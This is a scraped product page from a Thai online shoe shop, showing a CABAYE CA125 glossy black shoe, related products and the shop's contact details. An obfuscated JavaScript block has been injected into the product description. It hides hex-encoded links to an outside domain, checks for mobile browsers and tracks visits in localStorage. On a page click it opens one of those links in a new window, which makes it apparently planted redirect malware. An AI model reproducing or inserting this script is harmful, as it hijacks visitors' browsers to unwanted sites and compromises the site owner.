https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023-300x225.jpg 300w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023-1024x768.jpg 1024w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023-768x576.jpg 768w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023-230x173.jpg 230w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">CABAYE | CA125 สีดำมัน size 39-45 คัดเบอร์ได้</h1><p class="price"></p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">CA125</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://www.luxshoely.com/product-category/cabaye/" rel="tag">CABAYE</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://www.luxshoely.com/product-tag/cabaye/" rel="tag">cabaye</a>, <a href="https://www.luxshoely.com/product-tag/%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b8%b2%e0%b8%a2/" rel="tag">ทรงผู้ชาย</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						รายละเอียด					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						บทวิจารณ์ (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>รายละเอียด</h2>

<p>รหัส : CA125</p>
<p>หนังมัน</p>
<p>สี : ดำ</p>
<p>ขนาด : 39-45 คัดเบอร์ได้<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			รีวิว		</h2>

					<p class="woocommerce-noreviews">ยังไม่มีบทวิจารณ์</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">มาเป็นคนแรกที่วิจารณ์ &ldquo;CABAYE | CA125 สีดำมัน size 39-45 คัดเบอร์ได้&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/cabaye-ca125-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99-size-39-45-%E0%B8%84%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%9A%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%84%E0%B8%94%E0%B9%89/#respond" style="display:none;">ยกเลิกการตอบ</a></small></span><p class="must-log-in">You must be <a href="https://www.luxshoely.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-2603 status-publish first instock product_cat-cabaye product_tag-cabaye product_tag-97 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.luxshoely.com/product/cabaye-ca914-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="CA914" data-gtm4wp_product_name="CABAYE | CA914 สีดำมัน size 39-45 คัดเบอร์ได้" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="CABAYE" data-gtm4wp_product_url="https://www.luxshoely.com/product/cabaye-ca914-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="300" height="300" src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0016-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0016-300x300.jpg 300w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0016-150x150.jpg 150w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0016-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CABAYE | CA914 สีดำมัน size 39-45 คัดเบอร์ได้</h2>
</a><a href="https://www.luxshoely.com/product/cabaye-ca914-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" data-quantity="1" class="button product_type_simple" data-product_id="2603" data-product_sku="CA914" aria-label="Read more about &ldquo;CABAYE | CA914 สีดำมัน size 39-45 คัดเบอร์ได้&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a></li>

			
					<li class="product type-product post-2595 status-publish instock product_cat-cabaye product_tag-cabaye product_tag-97 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.luxshoely.com/product/cabaye-ca123-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="CA123" data-gtm4wp_product_name="CABAYE | CA123 สีดำมัน size 39-45 คัดเบอร์ได้" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="CABAYE" data-gtm4wp_product_url="https://www.luxshoely.com/product/cabaye-ca123-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="300" height="300" src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-300x300.jpg 300w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-150x150.jpg 150w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CABAYE | CA123 สีดำมัน size 39-45 คัดเบอร์ได้</h2>
</a><a href="https://www.luxshoely.com/product/cabaye-ca123-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" data-quantity="1" class="button product_type_simple" data-product_id="2595" data-product_sku="CA123" aria-label="Read more about &ldquo;CABAYE | CA123 สีดำมัน size 39-45 คัดเบอร์ได้&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a></li>

			
					<li class="product type-product post-2605 status-publish instock product_cat-cabaye product_tag-cabaye product_tag-97 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.luxshoely.com/product/cabaye-ca134-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="CA134" data-gtm4wp_product_name="CABAYE | CA134 สีดำมัน size 39-45 คัดเบอร์ได้" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="CABAYE" data-gtm4wp_product_url="https://www.luxshoely.com/product/cabaye-ca134-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="300" height="300" src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0017-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0017-300x300.jpg 300w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0017-150x150.jpg 150w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0017-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CABAYE | CA134 สีดำมัน size 39-45 คัดเบอร์ได้</h2>
</a><a href="https://www.luxshoely.com/product/cabaye-ca134-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" data-quantity="1" class="button product_type_simple" data-product_id="2605" data-product_sku="CA134" aria-label="Read more about &ldquo;CABAYE | CA134 สีดำมัน size 39-45 คัดเบอร์ได้&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a></li>

			
					<li class="product type-product post-2619 status-publish last instock product_cat-cabaye product_tag-cabaye product_tag-97 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.luxshoely.com/product/cabaye-ca128-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="CA128" data-gtm4wp_product_name="CABAYE | CA128 สีดำมัน size 39-45 คัดเบอร์ได้" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="CABAYE" data-gtm4wp_product_url="https://www.luxshoely.com/product/cabaye-ca128-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="300" height="300" src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0024-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0024-300x300.jpg 300w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0024-150x150.jpg 150w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0024-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CABAYE | CA128 สีดำมัน size 39-45 คัดเบอร์ได้</h2>
</a><a href="https://www.luxshoely.com/product/cabaye-ca128-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" data-quantity="1" class="button product_type_simple" data-product_id="2619" data-product_sku="CA128" aria-label="Read more about &ldquo;CABAYE | CA128 สีดำมัน size 39-45 คัดเบอร์ได้&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a></li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
		<div class="sidebar-wrap">
			<aside id="secondary" class="sidebar-content">
				<section id="woocommerce_product_search-1" class="widget woocommerce widget_product_search">
<form role="search" method="get" class="search-form woocommerce-product-search" action="https://www.luxshoely.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><span class="icon typcn typcn-zoom-outline"></span><span class="screen-reader-text">Search</span></button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">Cart</h2><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></section><section id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-58 current-cat"><a href="https://www.luxshoely.com/product-category/cabaye/">CABAYE</a></li>
<li class="cat-item cat-item-73"><a href="https://www.luxshoely.com/product-category/cabaye-fashion/">CABAYE Fashion</a></li>
<li class="cat-item cat-item-72"><a href="https://www.luxshoely.com/product-category/cabaye-%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81/">CABAYE เบอร์เล็ก</a></li>
<li class="cat-item cat-item-59"><a href="https://www.luxshoely.com/product-category/jakiro/">JAKIRO</a></li>
<li class="cat-item cat-item-60"><a href="https://www.luxshoely.com/product-category/rovy/">ROVY</a></li>
<li class="cat-item cat-item-75"><a href="https://www.luxshoely.com/product-category/ballerna-flat/">Rovy พื้นเตี้ย (Ballerna Flat)</a></li>
<li class="cat-item cat-item-77"><a href="https://www.luxshoely.com/product-category/rovy-1-and-half-inch/">Rovy หัวตัด 1 นิ้วครึ่ง (1 and half inch)</a></li>
<li class="cat-item cat-item-89"><a href="https://www.luxshoely.com/product-category/rovy-2-inch-2/">Rovy หัวตัด 2 นิ้ว</a></li>
<li class="cat-item cat-item-78"><a href="https://www.luxshoely.com/product-category/rovy-2-and-half-inch/">Rovy หัวตัด 2 นิ้วครึ่ง</a></li>
<li class="cat-item cat-item-80"><a href="https://www.luxshoely.com/product-category/rovy-1-1and-half-inch/">Rovy หัวมน 1 นิ้ว - 1 นิ้วครึ่ง (1-1and half inch)</a></li>
<li class="cat-item cat-item-79"><a href="https://www.luxshoely.com/product-category/rovy-2-inch/">Rovy หัวมน 2 นิ้ว ( 2 inch )</a></li>
<li class="cat-item cat-item-81"><a href="https://www.luxshoely.com/product-category/rovy-3-inch/">Rovy หัวมน 3 นิ้ว (3 inch)</a></li>
<li class="cat-item cat-item-74"><a href="https://www.luxshoely.com/product-category/rovy-1-inch/">Rovy หัวแหลม 1 นิ้ว ( 1 inch )</a></li>
<li class="cat-item cat-item-76"><a href="https://www.luxshoely.com/product-category/rovy-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%ab%e0%b8%a5%e0%b8%a1-3-%e0%b8%99%e0%b8%b4%e0%b9%89%e0%b8%a7-3-inch/">Rovy หัวแหลม 3 นิ้ว (3 inch)</a></li>
<li class="cat-item cat-item-61"><a href="https://www.luxshoely.com/product-category/sliptop%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%95%e0%b8%b0/">SLIPTOP</a></li>
<li class="cat-item cat-item-18"><a href="https://www.luxshoely.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></section>			</aside>
		</div>

		</div>
	

	</div> <!-- #content -->

	<footer id="colophon" class="site-footer">

		
	<div class="footer-top-wrap">
		<div class="container">
			<aside class="footer-widgets">

									<div class="footer-widgets-column">
						<section id="text-5" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-3287 size-full" src="https://www.luxshoely.com/wp-content/uploads/2020/03/logo-sm.png" alt="" width="237" height="82" srcset="https://www.luxshoely.com/wp-content/uploads/2020/03/logo-sm.png 237w, https://www.luxshoely.com/wp-content/uploads/2020/03/logo-sm-230x80.png 230w" sizes="(max-width: 237px) 100vw, 237px" /></p>
<p>รับผลิตรองเท้า รับผลิตหรือสั่งตัดรองเท้าตามออเดอร์ มีตัวอย่างให้เลือกมากกว่า 100 แบบ ทั้งแบบผู้ชาย และแบบผู้หญิง จะผลิตไปขายต่อ หรือจะไปขายเองเพื่อให้ได้ต้นทุนที่ได้ราคาถูกและมีแบรนด์เป็นของตัวเอง</p>
</div>
		</section>					</div>
				
									<div class="footer-widgets-column">
						<section id="text-6" class="widget widget_text"><h2 class="widget-title">ที่อยู่</h2>			<div class="textwidget"><p><a href="https://g.page/luxshoely?share">241/14 <strong>โครงการ ไอฟิล</strong> ถ.กาญจนาภิเษก แขวง ดอกไม้ เขต ประเวศ กทม 10250</a></p>
<p>Tel :<a href="tel:0927828869">(092) 782-8869</a><br />
Line : <a href="https://lin.ee/svuyM7B">@luxshoely</a><br />
